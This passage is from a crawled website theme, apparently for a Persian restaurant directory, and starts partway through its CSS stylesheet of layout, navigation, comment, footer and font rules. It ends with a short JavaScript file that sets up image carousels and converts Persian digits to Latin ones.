	background: #cc1d1d;
	height: 2px;
	z-index: 1
}

.links header h3:after,.widget .wtitle h3:after {
	content: "";
	position: absolute;
	left: -15px;
	width: 15px;
	height: 3px;
	background: #fff;
	bottom: -1px;
	z-index: 1
}

.links header .tags-list {
	position: absolute;
	left: 0;
	top: 5px;
}

.links header .tags-list li {
	display: inline-block;
}

.links header .tags-list li a {
	background: #fff;
	padding: 0 10px;
	border: 1px solid rgba(0, 0, 0, .1);
}

.links header .tags-list li a:hover {
	background: #cc1d1d;
	color: #fff;
	padding: 3px 10px;
}

.links .links-list li {
	position: relative;
	display: block;
}

.links .links-list li:nth-child(even) {
	background: #f5f5f5;
}

.links .links-list li:last-child {
	border: none;
}

.links .links-list li a {
	display: block;
	padding: 0.3rem 0.3rem;
}

.links .links-list li a:hover {
	background: #c22;
	padding-right: 0.7rem;
	color: #fff;
}

.widget ul li a {
	display: block;
	line-height: 2;
}

.wiki h4 {
	font-size: 14px;
	padding-top: 5px;
	border-top: 1px dashed rgba(255, 255, 255, .4);
	display: inline-block;
	margin-top: 5px;
}

.navbar-new-top {
	background: #cc1d1d;
	border: none;
	color: #fff;
}

.navbar-brand {
	font-weight: 600;
}

.navbar-new-top .navbar-toggler {
	border: 1px solid #fff;
}

.navbar-new-top .navbar-toggler-icon {
	position: relative;
	font-size: 10px;
}

.navbar-new-top .navbar-toggler-icon:after {
	content: "\f03a";
	color: #fff;
	font-size: 22px;
	position: absolute;
	right: -3px;
	top: -3px;
}

.navbar-new-bottom {
	box-shadow: 0 5px 6px -2px rgba(0, 0, 0, .3);
}

.navbar-nav .nav-item a {
	color: #fff;
	font-size: 12px;
	font-weight: 500;
}

.navbar-nav .nav-item a:hover {
	color: #e6ac00 !important
}

.navbar-new-top .nav-item a {
	padding: 0.3rem 0.4rem;
}

.navbar-new-top .nav-item a:hover {
	background: #fff;
	color: #cc1d1d !important;
}

.header-btn {
	width: 161%;
	border: none;
	border-radius: 1rem;
	padding: 8%;
	background: #0062cc;
	color: #fff;
	font-weight: 700;
	font-size: 13px;
	cursor: pointer;
}

#logo {
	font-size: 16px;
	color: #FFF;
	text-align: center;
	font-family: IRANSans;
}

#logo h1 {
	padding-top: 10px;
	font-size: 16px;
	font-weight: 100;
}

#logo .logo {
	background-image: url(assets/logo.png);
	height: 31px;
	width: 270px;
	margin-right: auto;
	margin-left: auto;
	display: block;
	margin-top: 10px;
	margin-bottom: 5px;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position: left top;
}

#searche form {
	vertical-align: middle;
	display: inline-block;
	width: 100%;
	position: relative;
	border: none;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}

#searche input {
	width: 100%;
	border: none;
	height: 45px;
	padding-right: 75px;
	font-size: 14px;
	font-weight: 200;
	color: #8e8e8e;
}

#searche input[type="submit"] {
	background: #cc1d1d;
	position: absolute;
	top: 0px;
	bottom: 0px;
	height: 45px;
	width: 70px;
	padding-right: 0px;
	right: 0px;
	display: block;
	cursor: pointer;
	color: #fff
}

#searche input[type="submit"]:hover {
	background: #333;
	color: #fff
}

.single .article {
	position: relative;
}

.single .article header h1 {
	font-size: 20px;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

.single .article .wpfp-span {
	position: absolute;
	left: 0;
	top: 0;
}

.single .article .wpfp-span .wpfp-link {
	width: 50px;
	height: 50px;
	display: block;
}

.single .article .wpfp-span .wpfp-link .text-red {
	color: #cc1d1d
}

.single .article ul li {
	background: #eaefff;
	margin-bottom: 10px;
	margin-right: 15px;
	padding: 5px;
	border-radius: 5px;
	list-style: symbols;
}

.single .kk-star-ratings {
	position: absolute;
	left: 0;
	margin: 0;
}

.single .article-body p {
	line-height: 2;
	font-size: 13px;
	margin-bottom: 10px;
	margin-top: 10px;
}

.single .article-body .wp-video {
	margin: 0 auto;
}

.single .article .card-footer {
	line-height: 2;
}

.comment-respond h3 {
	border-bottom: 1px solid #ddd;
	padding: 10px;
	font-size: 16px;
}

.comment-respond label {
	min-width: 100px;
}

.comment-respond input,.comment-respond textarea {
	background: #fff;
	border: 1px solid #aaa;
	padding: 10px;
	font-size: 12px;
	border-radius: 3px;
}

.comment-respond input[type=submit] {
	background: #cc1d1d;
	color: #fff;
	border: none;
	border-radius: 3px;
	padding-right: 40px;
	padding-left: 40px;
}

.kk-star-ratings {
	width: 200px!important;
}

.single .article .card-footer {
	min-height: 50px;
}
.single .article .card-footer span {
	display: flex;
	float: right;
}
.single .article .card-footer span label {
	min-width: 60px;
	margin-left: 5px;
	line-height: 2.5
}

.single .article .card-footer .article-share {
	display: inline-block;
}

.single .article .card-footer .article-share li {
	display: inline-block;
	font-size: 8px;
	margin: 0;
	padding: 0 5px 0 0;
	background: none;
	border-radius: 0;
}

.single .post-ratings {
	display: inline;
	padding-right: 10px;
}

.single .card-body img,
.page .card-body img {
	max-width: 100%;
	height: auto;
	margin-bottom: 10px;
}

.single .card-body h1,
.single .card-body h2,
.single .card-body h3 {
	font-size: 16px;
}

.details-list {
	background: #f5f5f5;
	border: 1px solid #ddd;
	display: block;
	width: 20%;
	padding: 10px;
}

.details-list:empty {
	display: none
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
	margin: 0.5em 1em 0.5em 0;
}

.alignright {
	float: right;
	margin: 0.5em 0 0.5em 1em;
}

#comments.commentator-area {
	font-family: IRANSans, sans-serif;
}

.page-footer {
	background: #fff;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 16px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 16px rgba(0, 0, 0, .1);
	box-shadow: 0 0 16px rgba(0, 0, 0, .1);
	line-height: 1.8
}

.footer-menu .menu ul {
	display: flex;
}

.footer-menu .menu ul li {
	padding-left: 20px;
}

.page-footer .social a {
	color: #757575;
	padding: 5px 10px;
	border-bottom: 1px solid #eee;
}

.page-footer .social a:hover {
	color: #cc1d1d;
	border-bottom: 1px solid #cc1d1d;
}

.footer-about-title {
	font-size: 20px!important;
	letter-spacing: 2px;
}

.footer-links {
	font-family: IRANSans;
	font-size: 13px;
}

.footer-links h3 {
	font-size: 14px;
	font-weight: 600;
	border-bottom: 1px solid #ddd;
	padding-bottom: 15px;
}

.footer-links ul li {
	line-height: 2;
	list-style: square;
	color: #ffc7c7;
	margin-right: 5px;
}

.footer-links ul li:hover {
	color: #cc1d1d
}

.footer-links ul li a {
	font-size: 12px;
}

.page-footer .tags a {
	font-size: 12px;
	margin-left: 5px;
}

.dvider {
	border-bottom: 1px #d8d8d8 solid;
	box-shadow: 0 15px 22px rgba(0, 0, 0, .07);
}

.footer-copyright {
	background: #eceff1;
	color: #4a4a4a
}

.footer-copyright a {
	color: #333;
	font-weight: 600;
}

.back-to-top {
	background: #cc1d1d;
	cursor: pointer;
	position: fixed;
	bottom: 20px;
	right: 20px;
	color: #fff;
	padding: 5px 10px;
	display: none;
}

.back-to-top:hover,
.back-to-top:focus {
	background: #4a4a4a;
	color: #fff;
}

.wc_main_comm_form,
.wc_main_comm_form input {
	font-family: IRANSans!important;
}
#comments {
	 display: none;
}
.commentlist {
	padding: 0;
	margin: 0;
}
.commentlist li {
	border: 1px solid #ddd;
	border-radius: 4px;
	margin-bottom: 5px;
	padding: 10px;
}
.commentlist li li {
	margin: 10px;
}
.kksr-legend {
	display:none;
}
@media (min-width: 768px) {
	.navbar-expand-lg ul li:hover .dropdown-menu {
		display: block;
		background: #fff;
		-webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .15);
		box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .15);
		border: 1px solid rgba(0, 0, 0, .15);
		border-radius: 0;
		width: 200px;
		top: 30px;
		padding: 5px;
	}
	.navbar-expand-lg .dropdown-menu .menu-item {
		display: block;
		float: none;
		width: 100%;
	}
	.navbar-expand-lg .dropdown-menu .menu-item a {
		background: none;
		color: #333;
	}
	.navbar-expand-lg .dropdown-menu .menu-item a:hover {
		background: #c22;
	}
	.navbar-expand-lg .dropdown-menu.show {
		background: #fff;
		-webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .15);
		box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .15);
		border: 1px solid rgba(0, 0, 0, .15);
		border-radius: 0;
		width: 200px;
		top: 40px;
		padding: 5px;
	}
	.navbar-expand-lg .dropdown-menu.show li {
		display: block;
		width: 100%;
	}
	.navbar-expand-lg .dropdown-menu.show li a {
		background: #fff;
		color: #333;
		display: block;
		padding: 5px;
		margin: 0 0 1px 0;
	}
	.navbar-expand-lg .dropdown-menu.show li a:hover {
		background: #cc1d1d;
	}
}

@media (max-width: 768px) {
	.navbar-new-top .show {
		padding-top: 20px;
	}
	.navbar-new-top .show ul li {
		width: 25%;
		text-align: center;
	}
	.navbar-new-bottom .dropdown {
		width: 100%;
	}
	.navbar-new-bottom .dropdown ul li a {
		text-align: center;
	}
	.navbar-new-bottom .dropdown-toggle::after {
		float: left;
		margin: 10px 0 0 0
	}
	.breadcrumb li {
		line-height: 2
	}
	.single .box h1,
	.single .box h2,
	.single .box h3,
	.single .box h4 {
		font-size: 15px!important;
	}
	.single .article header h1 {
		font-size: 20px!important;
	}
	.single .article .card-footer span {
		padding: 0;
		border: none;
		width: 100%;
		display: block;
		line-height: 3;
	}
	.links header .tags-list li {
		line-height: 2;
		margin-bottom: 5px;
	}
	.details-list {
		width: 100%;
	}
	.single .card-footer {
		padding-bottom: 30px;
	}
	.footer-menu .menu ul {
		margin: 0 auto;
		text-align: center;
		display: block;
		margin-bottom: 20px;
	}
	.footer-menu .menu ul li {
		display: inline-block;
	}
	.page-footer .social {
		text-align: center!important;
	}
	.footer-about-title {
		text-align: center
	}
}

@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: bold;
	src: url('assets/fonts/eot/IRANSansWeb_Bold.eot');
	src: url('assets/fonts/eot/IRANSansWeb_Bold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
	url('assets/fonts/woff2/IRANSansWeb_Bold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
	url('assets/fonts/woff/IRANSansWeb_Bold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('assets/fonts/ttf/IRANSansWeb_Bold.ttf') format('truetype');
}

@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: 500;
	src: url('assets/fonts/eot/IRANSansWeb_Medium.eot');
	src: url('assets/fonts/eot/IRANSansWeb_Medium.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
	url('assets/fonts/woff2/IRANSansWeb_Medium.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
	url('assets/fonts/woff/IRANSansWeb_Medium.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('assets/fonts/ttf/IRANSansWeb_Medium.ttf') format('truetype');
}

@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: 300;
	src: url('assets/fonts/eot/IRANSansWeb_Light.eot');
	src: url('assets/fonts/eot/IRANSansWeb_Light.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
	url('assets/fonts/woff2/IRANSansWeb_Light.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
	url('assets/fonts/woff/IRANSansWeb_Light.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('assets/fonts/ttf/IRANSansWeb_Light.ttf') format('truetype');
}

@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: 200;
	src: url('assets/fonts/eot/IRANSansWeb_UltraLight.eot');
	src: url('assets/fonts/eot/IRANSansWeb_UltraLight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
	url('assets/fonts/woff2/IRANSansWeb_UltraLight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
	url('assets/fonts/woff/IRANSansWeb_UltraLight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('assets/fonts/ttf/IRANSansWeb_UltraLight.ttf') format('truetype');
}

@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: normal;
	src: url('assets/fonts/eot/IRANSansWeb.eot');
	src: url('assets/fonts/eot/IRANSansWeb.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
	url('assets/fonts/woff2/IRANSansWeb.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
	url('assets/fonts/woff/IRANSansWeb.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('assets/fonts/ttf/IRANSansWeb.ttf') format('truetype');
}

@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: 300;
	src: url('assets/fonts/eot/IRANSansweblight.eot');
	src: url('assets/fonts/eot/IRANSansweblight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
	url('assets/fonts/woff2/IRANSansweblight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
	url('assets/fonts/woff/IRANSansweblight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('assets/fonts/ttf/IRANSansweblight.ttf') format('truetype');
}

--- FILE ---
content_type: text/javascript
request_url: https://restooranha.ir/wp-content/themes/restooranha/assets/custom.js
body_size: 213
content:
$('.slide1').owlCarousel({
    rtl:true,
    loop:true,
    autoplay:true,
    margin:10,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:2
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});
$('.other').owlCarousel({
    rtl:true,
    loop:true,
    margin:10,
    autoplay:true,
    nav:true,
    dots:false,
    responsive:{
        0:{
            items:2
        },
        600:{
            items:4
        },
        1000:{
            items:8
        }
    }
});
$(document).ready(function(){
    persian={'۰':0,'۱':1,'۲':2,'۳':3,'۴':4,'۵':5,'۶':6,'۷':7,'۸':8,'۹':9};
	function traverse(el){
		if(el.nodeType==3){
			var list=el.data.match(/[۰-۹]/g);
			if(list!=null && list.length!=0){
				for(var i=0;i<list.length;i++)
					el.data=el.data.replace(list[i],persian[list[i]]);
			}
		}
		for(var i=0;i<el.childNodes.length;i++){
			traverse(el.childNodes[i]);
		}
	}
    traverse(document.body);
});